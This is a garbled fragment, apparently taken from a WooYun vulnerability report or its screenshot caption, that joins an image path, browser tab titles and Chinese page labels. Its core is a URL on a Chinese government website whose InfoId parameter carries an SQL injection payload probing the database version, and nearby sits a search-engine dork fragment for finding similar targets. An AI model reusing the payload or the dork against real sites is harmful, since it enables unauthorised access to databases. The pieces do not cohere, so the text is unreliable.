 www.cdxzfww.gov.cn/chengdeshi/PostAdvise/AdviseView.aspx?InfoId=00000007'and/**/ 1=(select/**/ @@VERS
使用 CodeSmith 的心... Demo 工作申请记录--My51j... 浪潮 inurl:broadcastview.... 公司项目 严厉打击
在线投诉(咨询)
[关闭页面]
www.wooyun.org